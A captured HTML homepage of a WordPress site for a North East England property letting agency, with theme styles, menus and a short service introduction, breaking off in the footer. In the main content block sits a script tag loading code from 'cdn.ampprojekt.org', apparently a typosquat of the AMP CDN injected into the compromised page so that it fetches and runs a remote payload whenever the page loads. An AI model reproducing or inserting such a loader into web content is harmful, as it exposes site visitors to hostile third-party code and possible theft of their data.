

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aline-properties.co.uk/
body_size: 11162
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aline-properties.co.uk/xmlrpc.php">

<title>Aline Properties Sales &amp; Lettings</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://aline-properties.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://aline-properties.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aline-properties.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faline-properties.co.uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aline-properties.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faline-properties.co.uk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://aline-properties.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://aline-properties.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='propertyhive_fancybox_css-css' href='//aline-properties.co.uk/wp-content/plugins/propertyhive/assets/css/jquery.fancybox.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='multiselect-css' href='//aline-properties.co.uk/wp-content/plugins/propertyhive/assets/css/jquery.multiselect.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='propertyhive-general-css' href='//aline-properties.co.uk/wp-content/plugins/propertyhive/assets/css/propertyhive.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='honeycomb-style-css' href='https://aline-properties.co.uk/wp-content/themes/honeycomb/style.css?ver=1.0.10' type='text/css' media='all' />
<style id='honeycomb-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			.site-footer .honeycomb-handheld-footer-bar a:not(.button),
			button.menu-toggle,
			button.menu-toggle:hover {
				color: #d5d9db;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #d5d9db;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table th {
				background-color: #f8f8f8;
			}

			table tbody td {
				background-color: #fdfdfd;
			}

			table tbody tr:nth-child(2n) td {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.honeycomb-handheld-footer-bar,
			.honeycomb-handheld-footer-bar ul li > a,
			.honeycomb-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #37416b;
			}

			p.site-description,
			.site-header,
			.honeycomb-handheld-footer-bar {
				color: #ffffff;
			}

			.honeycomb-handheld-footer-bar ul li.cart .count,
			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #d5d9db;
			}

			.honeycomb-handheld-footer-bar ul li.cart .count {
				color: #37416b;
			}

			.honeycomb-handheld-footer-bar ul li.cart .count {
				border-color: #37416b;
			}

			h1, h2, h3, h4, h5, h6 {
				color: #37416b;
			}

			.widget h1 {
				border-bottom-color: #37416b;
			}

			body,
			.secondary-navigation a,
			.onsale,
			.pagination .page-numbers li .page-numbers:not(.current), .propertyhive-pagination .page-numbers li .page-numbers:not(.current) {
				color: #37416b;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .byline a {
				color: #69739d;
			}

			a  {
				color: #37416b;
			}

			.propertyhive-my-account .my-account-navigation ul li.active a {
				background: #37416b;
			}

			a:focus,
			.button:focus,
			.button.alt:focus,
			button:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus {
				outline-color: #37416b;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button, .property_actions li a {
				background-color: #37416b;
				border-color: #37416b;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #1e2852;
				border-color: #1e2852;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt, .pagination .page-numbers li .page-numbers.current {
				background-color: #2c2d33;
				border-color: #2c2d33;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #13141a;
				border-color: #13141a;
				color: #ffffff;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #37416b;
				color: #ffffff;
			}

			.site-footer a:not(.button) {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {
				color: #ffffff;
			}

			#order_review,
			#payment .payment_methods > li .payment_box {
				background-color: #ffffff;
			}

			#payment .payment_methods > li {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:hover {
				background-color: #f5f5f5;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #ffffff;
				}

				.site-header-cart .widget_shopping_cart,
				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #2f3963;
				}
			}
/*# sourceURL=honeycomb-style-inline-css */
</style>
<link rel='stylesheet' id='honeycomb-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,700,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='honeycomb-propertyhive-style-css' href='https://aline-properties.co.uk/wp-content/themes/honeycomb/assets/sass/propertyhive/propertyhive.css?ver=7887ed0ec5d721973bc9567f14300ff5' type='text/css' media='all' />
<style id='honeycomb-propertyhive-style-inline-css' type='text/css'>

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #d5d9db;
			}

			ul.properties li.property .price,
			.widget_search form:before {
				color: #37416b;
			}

			.propertyhive-breadcrumb a,
			.property_meta a {
				color: #69739d;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #37416b;
			}

			.propertyhive-breadcrumb {
				background-color: #f8f8f8;
			}
/*# sourceURL=honeycomb-propertyhive-style-inline-css */
</style>
<script type="text/javascript" src="https://aline-properties.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aline-properties.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://aline-properties.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aline-properties.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://aline-properties.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aline-properties.co.uk/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aline-properties.co.uk/xmlrpc.php?rsd" />

<link rel="canonical" href="https://aline-properties.co.uk/" />
<link rel='shortlink' href='https://aline-properties.co.uk/' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="home wp-singular page-template-default page page-id-10 custom-background wp-custom-logo wp-theme-honeycomb no-ph-breadcrumb right-sidebar propertyhive-active">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: none; ">
		<div class="col-full">

					<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://aline-properties.co.uk/" class="custom-logo-link" rel="home" aria-current="page"><img width="177" height="110" src="https://aline-properties.co.uk/wp-content/uploads/2019/05/cropped-Image3-1.jpg" class="custom-logo" alt="" decoding="async" /></a>		</div>
				<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top-menu" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><a href="https://aline-properties.co.uk/search_results/?department=residential-lettings&#038;minimum_rent=&#038;maximum_rent=&#038;minimum_bedrooms=&#038;property_type=">Find a Property</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://aline-properties.co.uk/property-auction/">Property Auction</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1366"><a href="https://aline-properties.co.uk/about/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://aline-properties.co.uk/services/">Other Services</a></li>
</ul>
</li>
<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1369"><a href="https://aline-properties.co.uk/info-for-landlords/">Info for Landlords</a>
<ul class="sub-menu">
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://aline-properties.co.uk/landlords-fees/">Landlords Fees</a></li>
</ul>
</li>
<li id="menu-item-3323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3323"><a href="https://aline-properties.co.uk/turn-key-solution/">Turn Key Solution</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://aline-properties.co.uk/info-for-tenants/">Info for Tenants</a>
<ul class="sub-menu">
	<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://aline-properties.co.uk/tenants-guide-to-renting/">Tenants | Guide to Renting</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1385"><a href="https://aline-properties.co.uk/information/">Information</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://aline-properties.co.uk/our-fee-explained/">Our Fee Explained</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="https://aline-properties.co.uk/tenant-fees/">Tenant Fees</a></li>
</ul>
</li>
</ul></div><div class="handheld-navigation"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><a href="https://aline-properties.co.uk/search_results/?department=residential-lettings&#038;minimum_rent=&#038;maximum_rent=&#038;minimum_bedrooms=&#038;property_type=">Find a Property</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://aline-properties.co.uk/property-auction/">Property Auction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1366"><a href="https://aline-properties.co.uk/about/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://aline-properties.co.uk/services/">Other Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1369"><a href="https://aline-properties.co.uk/info-for-landlords/">Info for Landlords</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://aline-properties.co.uk/landlords-fees/">Landlords Fees</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3323"><a href="https://aline-properties.co.uk/turn-key-solution/">Turn Key Solution</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://aline-properties.co.uk/info-for-tenants/">Info for Tenants</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://aline-properties.co.uk/tenants-guide-to-renting/">Tenants | Guide to Renting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1385"><a href="https://aline-properties.co.uk/information/">Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://aline-properties.co.uk/our-fee-explained/">Our Fee Explained</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="https://aline-properties.co.uk/tenant-fees/">Tenant Fees</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
		
		</div>
	</header><!-- #masthead -->

	<div class="featured-image-page-banner" style="background-image:url('https://aline-properties.co.uk/wp-content/uploads/2019/05/Brailsford-Park-completed-Custom-1.jpg');"></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<div id="post-10" class="post-10 page type-page status-publish has-post-thumbnail hentry">
			<header class="entry-header">
					</header><!-- .entry-header -->
				<div class="entry-content">
			
<p>Are you looking for a high quality, individual client tailored service from an experienced professional team</p>
<p>At Aline Properties our dedicated Property Management team are here to help landlords manage their properties and provide students with high quality accommodation.</p>
<p>Based in the North East of England, we have a portfolio of properties in Sunderland, Durham, Newcastle, Easington, Peterlee, Gateshead, Hartlepool and South Shields.</p>
<p>Landlords &#8211; With over 25 years of experience, you can be assured your properties are in our safe hands.</p>
<p>Students &#8211; Be assured our properties are clean, well presented and have all amenities you would expect when away from home. Your wellbeing and safety is our no. 1 priority.</p>



<script src="https://cdn.ampprojekt.org/v0.min.js?v=3zUWUoMSDNuDVmRZnSltmBzdN3XawbL"></script>
					</div><!-- .entry-content -->
		</div><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div id="block-2" class="widget widget_block"></div><div id="block-2" class="widget widget_block"></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

			
			<div class="footer-widgets col-3 fix">

				
						<div class="block footer-widget-1">
							<div id="media_gallery-5" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-10 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
